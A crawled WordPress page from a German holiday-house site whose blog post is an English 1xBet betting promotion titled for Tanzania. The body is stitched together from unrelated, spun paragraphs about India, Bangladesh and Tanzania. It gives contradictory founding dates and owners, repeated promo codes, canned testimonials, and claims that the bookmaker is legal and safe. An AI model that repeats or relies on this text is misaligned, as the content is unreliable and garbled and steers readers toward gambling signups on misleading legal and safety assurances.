

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ferienhaus-amschildberg.de/blog/1xbet-in-tanzania-online-sports-betting-guides-13/
body_size: 68499
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>1xBet in Tanzania  Online Sports Betting Guides &#8211; Ferienhaus</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Feed" href="http://ferienhaus-amschildberg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferienhaus &raquo; Kommentar-Feed" href="http://ferienhaus-amschildberg.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ferienhaus-amschildberg.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/style.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ferienhaus-amschildberg.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-style-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/style.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%2C900%7CMontserrat%3A400%2C500%2C700%2C800%7CLora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-custom-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/css/custom.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wishful-blog-slick-theme-css'  href='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick-theme.css?ver=5.5.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://ferienhaus-amschildberg.de/wp-json/" /><link rel="alternate" type="application/json" href="http://ferienhaus-amschildberg.de/wp-json/wp/v2/posts/2612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ferienhaus-amschildberg.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ferienhaus-amschildberg.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Betwinner App Download for Android APK and iOS Free for Bangladesh' href='http://ferienhaus-amschildberg.de/blog/betwinner-app-download-for-android-apk-and-ios-161/' />
<link rel='next' title='1xBet Promo Code November 2023 : Enter CASHMAX' href='http://ferienhaus-amschildberg.de/blog/1xbet-promo-code-november-2023-enter-cashmax-25/' />
<meta name="generator" content="WordPress 5.5.8" />
<link rel="canonical" href="http://ferienhaus-amschildberg.de/blog/1xbet-in-tanzania-online-sports-betting-guides-13/" />
<link rel='shortlink' href='http://ferienhaus-amschildberg.de/?p=2612' />
<link rel="alternate" type="application/json+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2F1xbet-in-tanzania-online-sports-betting-guides-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ferienhaus-amschildberg.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fferienhaus-amschildberg.de%2Fblog%2F1xbet-in-tanzania-online-sports-betting-guides-13%2F&#038;format=xml" />
    <style type="text/css">

            @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {
                position: initial;
            }
        }
               
        .top-header .top-social li>a:hover,
        .copyright>p a,
        .type-post .entry-cover .post-meta>span>a:hover,
        .author.vcard a:hover,
        .slider-section2 .container .row .post-block .post-box .entry-content>span>a:hover,
        .type-post .entry-header>span>a:hover,
        .related-post .related-post-box>h3>a:hover,
        .entry-content .page-link,
        .entry-content .page-link:hover,
        .widget a:hover,
        .search-box span i,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .woocommerce div.product span.price,
        .widget_latestposts .latest-content span a:hover,
        .footer-light .widget_latestposts .latest-content span a:hover,
        .widget_categories ul li a:hover,
        .widget_archive ul li a:hover,
        .footer-light .widget_categories ul li a:hover,
        .footer-light .widget_archive ul li a:hover {

            color: #940000;
        }

  

        .woocommerce-error,
        .woocommerce-info,
        .woocommerce-message {

            border-top-color: #940000;
        }

        .woocommerce-error::before,
        .woocommerce-info::before,
        .woocommerce-message::before {

            content: "\e015";
            color: #940000;
        }

                    .blog-paralle .type-post .entry-content>a:hover,
            .type-post .entry-content>a:hover,
                .wp-block-tag-cloud a.tag-cloud-link:hover,
        article[class*="type-"] .entry-content .entry-footer .tags a:hover,
        .error-block a:hover,
        .footer-light .widget_social>ul li,
        .footer-light .widget_social>ul li a,
        .footer-dark .widget_social>ul li,
        .footer-dark .widget_social>ul li a,
        #search-form [type=submit],
        .widget_search input#submit,
        .post-password-form [type=submit],
        .wp-block-quote,
        .wp-block-quote.has-text-align-right,
        .wp-block-quote.has-text-align-left,
        blockquote,
        q,
        .scroll-top .back-to-top,
        .section-header h3:before,
        .woocommerce span.onsale,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt {

            background-color: #940000;
        }

        .type-post:not(.post-position) .entry-header .entry-title::before,
        .related-post>h3::before,
        .comments-title::before,
        .comment-reply-title::before,
        .widget-title::before,
        .slider-section5 .post-item .carousel-caption>a:before,
        .slider-section2 .container .row .post-block .post-box .entry-content>a:before {

            background-color: #940000;
            content: "";
        }

        /* - max-width: 991 */
        @media (max-width: 991px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }

            .site-navigation {

                background-color: #940000;
            }
        }

        /* - min-width: 992 */
        @media (min-width: 992px) {

            .ownavigation .navbar-nav li .dropdown-menu>li>a:hover {

                color: #940000;
            }
        }
                .header_s .top-header {

            padding-top: 1000;
        }
                .header_s .top-header {

            padding-bottom: 1000;
        }
                .site-navigation>ul>li>a {

            color: #940000;
        }
                .site-navigation>ul>li>a:hover {

            color: #935757;
        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            color: #f73c27;
        }
                .site-navigation ul li .sub-menu li a:hover,
        .site-navigation ul li .children li a:hover {

            color: #f93011;
        }
                .header_s .menu-block,
        .menu-toggle {

            background-color: #e0e0e0;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                background-color: #e0e0e0;
            }

        }
                .site-navigation ul li .sub-menu,
        .site-navigation ul li .children {

            background: #81d742;
        }
                .header_s .menu-block {

            border-top: 1px solid #81d742;
        }

        @media (min-width: 992px) {

            .sticky .primary-navigation-wrap {

                border-top: 1px solid #81d742;
            }

        }
                .site-navigation ul li .sub-menu li a,
        .site-navigation ul li .children li a {

            border-bottom: 1px solid #ffffff;
        }
                /* - max-width: 991 */
        @media (max-width: 991px) {

            .site-navigation {

                background-color: #ffffff;
            }
        }
            .site-title
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        body
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 10000;
                }

        .page-content .type-post .entry-header .entry-title>a,
    .page-search-content .type-post .entry-header .entry-title>a
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 24px;
                }

        .widget-title,
    .trending-section .section-header h3
    {

                    font-family: Lora;
                }

    .widget-title
    {

                    font-weight: 700;
                        font-size: 1000;
                }

            .header-img .top-header:before {

            background: rgba(255, 255, 255, 0.3);
        }

        .news-letter-wrap h2
    {

                    font-family: Lora;
                        font-weight: 700;
                        font-size: 100;
                }

        .news-letter-wrap .input-field.input-submit #eclg-submit-btn
    {

                    font-family: Lora;
                        font-weight: 400;
                        font-size: 16px;
                }

            .news-letter-wrap {

            background-color: #fcb811;
        }
                .news-letter-wrap h2 {

            color: #fff;
        }
                .news-letter-wrap .input-field label {

            color: #444;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            color: #fff;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn {

            background-color: #d35400;
        }
                .news-letter-wrap .input-field.input-submit #eclg-submit-btn:hover {

            background-color: #333;
        }
        
    </style>

    		<style type="text/css">
					a.site-title,
			.site-description,
            .logo-block > a
            {
				color: #940000;
			}
				</style>
		<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-Stern-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			a:link { color: #717171; }
a:visited { color: #717171; }
a:active { color: #000000; }
a:hover { color: #940000; }		</style>
		</head>

<body class="post-template-default single single-post postid-2612 single-format-standard wp-embed-responsive header-img">
<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
<!-- Loader /- -->

            <header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1" style="background-image: url( http://ferienhaus-amschildberg.de/wp-content/uploads/2020/10/cropped-headerroh-scaled-7.jpg );">
                <!-- Top Header -->
    <div class="container-fluid no-right-padding no-left-padding top-header">
        <!-- Container -->
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-12">
                                </div>

                <div class="col-lg-4 logo-block">
                                           <p><a href="http://ferienhaus-amschildberg.de/" rel="home" class="site-title">Ferienhaus</a></p>
                                                <p class="site-description">Am Schildberg</p>
                                    </div>
                <div class="col-lg-4 col-12">
                                        <ul class="top-right user-info">
                                            </ul>
                </div>
            </div>
        </div><!-- Container /- -->
    </div><!-- Top Header /- -->

    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
            <div class="primary-navigation-wrap">
                <button class="menu-toggle" data-toggle="collapse" data-target="#site-navigation" aria-controls="site-navigation" aria-expanded="false" >
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                    <span class="hamburger-bar"></span>
                </button> <!-- .menu-toggle -->
                <nav id="site-navigation" class="site-navigation">
                    <ul id="menu-menue" class="primary-menu nav-menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209"><a href="http://ferienhaus-amschildberg.de/">Unser Ferienhaus</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://ferienhaus-amschildberg.de/preise/">Unsere Preise</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="http://ferienhaus-amschildberg.de/kontakt/">Kontakt</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://ferienhaus-amschildberg.de/umgebung/">Umgebung</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://ferienhaus-amschildberg.de/impressionen/">Impressionen</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://ferienhaus-amschildberg.de/links/">Links</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://ferienhaus-amschildberg.de/anfahrt/">Anfahrt</a></li>
</ul>                </nav>
            </div><!-- // primary-navigation-wrap -->
        </div><!-- Container /- -->
    </div><!-- Menu Block /- -->
    
</header><!-- Header Section /- -->
<div class="main-container">
    <main class="site-main">
<!-- Page Content -->
<div id="content" class="container-fluid no-left-padding no-right-padding page-content blog-single single-post">
    <!-- Container -->
    <div class="container">
        <div class="row">
                        <!-- Content Area -->
            <div class="col-xl-8 col-lg-8 col-md-6 col-12 content-arearight">
            <article id="post-2612" class="post-2612 post type-post status-publish format-standard hentry category-blog">
                <div class="entry-cover">
                        </div>
		    <div class="entry-content">
        <div class="entry-header">
            <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>            <h1 class="entry-title">1xBet in Tanzania  Online Sports Betting Guides</h1>
            <div class="post-meta">
                <span class="byline"> <figure></figure><span class="author vcard"><a class="url fn n" href="http://ferienhaus-amschildberg.de/author/admin/">S Z</a></span></span><span class="post-date"><a href="http://ferienhaus-amschildberg.de/2023/11/10/" rel="bookmark">10. November 2023</a></span>            </div>
        </div>
        <h1>1xBet in Tanzania  Online Sports Betting Guides</h1>
<p>Even if the player chooses one of the quick registration methods, that does not mean that he will not have to fill in personal information later. Each id must be up-to-date so that players do not have any difficulties in the account verification process. The player must provide details such as phone number, last name and first name, as well as a password. Additionally, the player needs to select a welcome bonus, which is provided for the sports betting and casino section. Many visitors to bookmaker&#8217;s office want to receive good bonuses in order to start betting immediately. The bookmaker offers players a good promo code, which will quickly increase their initial deposit.</p>
<p>Then, you just need to make a deposit to your balance to activate your account and get access to all the platform’s functions. The bettors often are provided an opportunity to get free bets. These types awards are beneficial for the bettors, who run out of money to add to a deposit. The players can place bets for free and get additonal chance to win. You can receive a bonus amount of up to $130 that 100% matches your first deposit placed with the 1xbet site. It is worth noting that the casino requires its players to use the same method of deposit to make withdrawals.</p>
<p>The mobile version of 1xbet is designed to work with any mobile. It is compatible with all browsers that support it, including Google Chrome, Mozilla Firefox, and Safari. The mobile site is simple to navigate and use, and all our services are accessible.</p>
<p>In this mode the betting process is much like betting before the match and the only difference is that only events that take place in the near future are shown in the lineup. All fans of live betting should pay attention to the Multi Live mode. Players can place bets and watch matches at the same time, enjoying the game of their favorite sportsmen. More and more bettors choose this mode to bet on sports. Its advantage is the opportunity to win the  biggest payment due to the constant change of quotes.</p>
<p>Administrators answer user messages within 1-2 minutes. For example, it is possible to choose a theme, allow authorization by QR code, customize the menu, or include access through a fingerprint. A player selects one of the tickets on the screen and erases three of the nine fields. The winnings are equal to the sum of the points in the open cells. Broadcasts on the bookmaker’s website are available even to unregistered users. The amount of material is just off the charts – from world-status events to regional competitions.</p>
<p>That’s why we offer a variety of payment methods, including e-wallets, bank transfers, and even cryptocurrencies. To activate the bonus, simply fill in the “Promo Code” field on the 1xbet registration form with 1xCompleteSports. It’s not a necessity to enter a promo code, but if you’d like an increased 30% bonus when you sign up, then it’s in your interest to do so. ① To get started, a player must open the 1xbet website or download and open 1xbet app.</p>
<p>At 1Xbet, available games are tailored to provide the greatest gaming experience possible. With their outstanding customer service, players can feel confident that they are in good hands and can trust that all of their information is secure. Players at 1Xbet online will be treated with fairness and respect when playing any game on the site. 1xBet is a gambling site with a wide variety of games, but the main feature is their sports betting section. This was the first thing they introduced, and it remains 1xBet’s most popular feature. You can access the 1xBet app, claim the welcome bonus and a long list of other promos currently available on the platform.</p>
<p>You can relax and unwind by playing hundreds of options on the bookmaker’s office menu. Choose a slot machine or a live match to place a bet that will bring you big winnings. The 1xBet India company is a sponsor of many sports events, which attracts fans around the world. Become one of those who enjoy the privileges of this gaming establishment.</p>
<p>I like the 1xBet app because it offers a wide range of sports and betting markets, including some niche sports that I enjoy betting on. I love that I can find all my favorite sports in one place. I also appreciate the app&#8217;s user-friendly interface makes it easy to navigate. The 1xBet India app has been a real eye opener for me. I especially appreciate the ability to bet on different sports right from my phone.</p>
<p>A system bet is a wager that consists of numerous identical accumulators on a specified number of outcomes. The profits on all accumulators incorporated in the system are summed up to compute the payment. This can be a risky bet, although it is highly rewarding if it is correct.</p>
<p>Each type of betting offers its own unique set of advantages and challenges that must be taken into account when placing bets. On iOS devices, mobile app is simple to navigate and use. Gamers may easily conduct financial transactions and wager on any sports event of their choosing using this iOS software. Not only can iOS users download the 1xbet app from the Apple store, but they can also get the APK file straight from the 1xbet website. I see 1xbet as a very reliable assistant for my betting.</p>
<p>1xBet is a legal betting site in India, as there are no central laws prohibiting its use. To be considered legal, the betting site must be offshore and accept Indian rupees. 1xBet meets these requirements, making it safe to use in India. The site offers an extensive range of sports betting options for Indian players, including cricket, football, horse racing and more. It also provides a variety of casino games such as slots, blackjack and roulette. The site is easy to navigate and provides a secure environment for all users.</p>
<p>You can place a live bet during a match, allowing you to watch what is happening on the field and make more accurate betting decisions. This option is suitable for both beginners and experienced 1xbet bookmakers. The 1xBet app supports several dozens of payment systems, including popular ones in India. The minimum deposit is only INR 100, the minimum withdrawal is INR 300. After completing the registration, you will be able to make your first deposit, receive a welcome bonus and start betting on sports. If you want to download the 1xBet India mobile app, use the instructions we offer below.</p>
<p>This helps you recover some of your losses and continue playing your favorite games. Yes, it’s perfectly safe to redeem the 1XBET promo code for registration and play at this site. This is a legally registered casino operator that is headquartered in Cyprus and has been present in the global market since 2007, without any major security issues reported. With this in mind, you don’t have to worry about your money or personal information when you are on the site. The iOS mobile application interface is split into two sections. Upcoming sports events are displayed in the first section, while current Live events are displayed in the second section.</p>
<p>The app is easy to navigate, and there&#8217;s even a search for various events that even shows future matches as far back as a year. All you have to do is click the “Registration” button and follow the prompts to insert the required data. Once you accept their terms and conditions, you can deposit the minimum required amount to start playing. To get even more out of your 1xBet experience, make sure to use the MBS India 1xBet promo code &#8211; MBSVIP when signing up. This will increase your bonus and give you access to exclusive offers.</p>
<p>Download 1xbet App on your iPhone for free on the official website via a direct link &#8211; Latest sports betting mobile app for IOS&#8230;. The Multi Live option is actually the same as the live betting one, except you can watch multiple matches at the same time, and place bets on them. For those who would like to maximize the odds and winnings, this option is very useful. Indian casino games and classic ones are developed by world known providers such as Microgaming, Play’N Go, NetEnt, Red Tiger, Pragmatic Play.</p>
<p>1xBet has a live casino section that offers a wide range of game kinds. These games will be played with a live dealer to give a true casino experience, and Indian players prefer games with Hindi-speaking live dealers. 1xBet was launched in 2011 and is owned by PONP LTD, a Cyprus-based company. The sportsbook and online casino are operated by 1xCorp N.V. That holds a valid Curacao license No. 1668/JAZ. The operator specializes in sports betting, offering 1,000+ sports evens daily and covering all major sports and leagues. However, 1xBet also features an impressive online and live casino.</p>
<p>Players can increase their net worth at every opportunity. Players can expect low margins and the highest chance of winning. The 1xbet app has a section on the webpage where statistics needed to help bettors make accurate predictions are provided. Results can also be viewed from the 1xBet and this can enable bettors to compare the outcome of events with their bet on the same platform.</p>
<ul>
<li>Indian casino games and classic ones are developed by world known providers such as Microgaming, Play’N Go, NetEnt, Red Tiger, Pragmatic Play.</li>
<li>Once this is done, you will instantly receive a freebet prompt.</li>
<li>The bookmaker offers the best odds and a wide range of markets for all event groups.</li>
<li>Get timely updates on the latest bonuses and promotions, so you can maximize your playing experience and boost your winnings.</li>
<li>Deposit time is instant for all types, though in some cases depositing time may be prolonged up to several business days .</li>
</ul>
<p>The bookmaker’s office does not charge a commission, but it may be stipulated by the payment system itself. Deposits are credited instantly and withdrawals take from several hours to several days. Follow the installation instructions or continue betting through the mobile version of our website. How to use risk free betting and place bet on football and other types sports with 1 xbet&#8230;.</p>
<p>Many events take place throughout the year, making baseball a major betting venue. There isn’t any option or feature available at 1xBet Bangladesh that lets you place an offer to bet re-bet. We believe there are numerous advantages users can gain from our platform. Take a look at betting on less well-known markets, and beware of taking price odds. The odds of live events can be unpredictable and can change as the event unfolds. Log in to your account with your phone number or enter your username, password and username.</p>
<p>Using it you can keep earning no matter where the player is. The application has the same functions as the desktop version of the site. That’s why players do not lose anything when using the application in terms of functionality. For horse racing events, the book offers special bets. These are where you can predict the outcome and bet on more specifics, such as individual players and their performances.</p>
<p>It can lead to severe legal and personal consequences. However, the element of chance can be high, so it’s important to not get carried away. Using the Aviator Predictor can be beneficial, especially for those seeking additional guidance or looking to refine their strategies.</p>
<p>Choosing one-click, phone or social network variants, participant has to tap country, currency, promo and pick social network which will be entered with email and countersign. An important point for gamblers is how safe an online casino is. 1xBet office has a valid license which was got from the Curacao Gambling Commission. The 1xBet betting constructor allows you to test your prediction skills and reduce the risk of a bad outcome. Blackjack attracts players due to clear rules and good chances of getting good reward.</p>
<p>Our users&#8216; reviews and comments have no connection with our team and are separate free contributions. The content located on the website was specifically created and published for Tanzania. The bookmaking companies mentioned on the 1xBet Tanzania website have no responsibility for the content published on the website and provide no endorsement of any nature. If the score of a game you staked on is 0-0 at half-time, the company will refund the sum of your bet. Pick from downloading the .apk file or getting a link directly to your smartphone via SMS.</p>
<p>The most magnificent Welcome bonus is proposed right after Sign-Up procedure. To claim for it new member has just to push the button. If login problem occurs, turn to support center (there is a button «Ask a question»). At 1xBet players also have the opportunity to make a bet in the lottery section. Lotteries are held daily so you should not lose the opportunity to earn money with their help. If we talk about the most popular types of e-sports, then Dota 2 will definitely be among them.</p>
<p>Available 24/7, the live chat option is best when you need a quick response to queries. Before you claim the bonus, we recommend that you read the full terms and conditions on their website. If you haven&#8217;t activated your phone number, you won&#8217;t receive the bonus, so you should do that right away.</p>
<p>It is also important to say that we do not charge our users any internal commissions for deposits or withdrawals. Betting with the 1xBet app is the perfect way to try your luck, get your adrenaline rush and make money while you play. Numerous online betting sites offer their services to millions of enthusiasts who are willing to bet online. 1xBet is one such company that stands out for having created one of the best betting apps on which you can place bets and follow the results of sporting events.</p>
<p>At the casino players can receive up to 152,000 BDT, which is equal to 100 percent of the deposit. In addition to bonuses, bettors are expected to receive 150 free spins, which can be used in slot machines. It is easy to install 1xbet app to Android and iOS mobile devices following the instructions provided in the following.</p>
<p>If you prefer an exotic game “flavor,” check out Dragon Tiger, Sic Bo, and Hindi Style sections. Here you’ll find One Day Teen Patti from Ezugi, Speed Andar Bahar from Super Spade, and Teen Patti Face Off from 7Mojos. Speeds immediately hint that here you’ll discover faster gameplay. The section contains over 50 speedy versions of different games.</p>
<p>The agreement grants 1xBet promotional rights to use the club&#8217;s logos and player images, in addition to match advertising. In August 2022, 1xBet signed an operation agreement with DS Virtual Gaming . The agreement resulted in 1xBet expanding its virtual sports offering with DS VG’s virtual games, including RacingDogs, RacingHorses and Roulette. There can always be room for improvement in the in-game interface for users, perhaps they can acquire the services of more website programmers to refine the look of the site. Overall, the site navigation is highly intuitive and easy for players to engage in. Through this bonus program, you will be awarded coupon codes, freebets, higher odds on highlighted events and free spins.</p>
<p>Go to 1xBet WebsiteThe home page of the bookmaker&#8217;s office is designed in the traditional colors for the institution. All the elements are located in their places, which makes navigation easy. Getting significant payouts will not be too difficult if players use all the available features of the institution, which will be discussed below. Odds offered by the betting platform are among the best compared to all gambling sites. The next step is to select the live game or the sport or event, and then you need to include a bet slip to choose the odds, and you’re ready to  go.</p>
<p>There, click on the tab ‘Support’, and you will be presented with a few choices that are listed below. You can choose to sort games by a specific game provider of your choice, as well. Click the registration button in the header and create a new account through any convenient method in Bangladesh. Wait for the 1xBet app to install, then find the icon on your desktop and proceed to register your account. 1xBet’s design is very simple, and it is very intuitive what to press to get wherever you want.</p>
<p>The constant growth of the company’s audience is another proof of the high level of users’ trust. 1xbet registration and 1xbet login are possible from any type of a device. The bettors, who do not find it comfortable to download 1xbet website from a browser, have an opportunity to get a free 1xbet app.</p>
<p>The 1xPromo section of the site is your chance to win real prizes for free. As you use the other aspects of the site you earn bonus points. You can then exchange your bonus points for game tokens and promo codes in the 1xPromo section of the site. There are loads of different ways to play and win in this section and it is a great way of rewarding loyalty within the site. The more you lay the more bonus points you earn and the more chances of getting free wins. If you enjoy playing online casino games and like to sample new titles, 1xBet might be the online casino of your desires.</p>
<p>You can also use dollars or euros to open a deposit, if these currencies are more in line with the players&#8216; earning strategy. The website has 36 language versions, so every visitor can choose the interface option that suits them best. The company is constantly introducing new computer technologies designed to make the website more convenient and functional.</p>
<p>They prefer applications that contain clean interfaces, are easy to navigate. That is why 1xBet brings you the perfect betting app to cater to your betting needs. Online presence enabled the company to attract new players.</p>
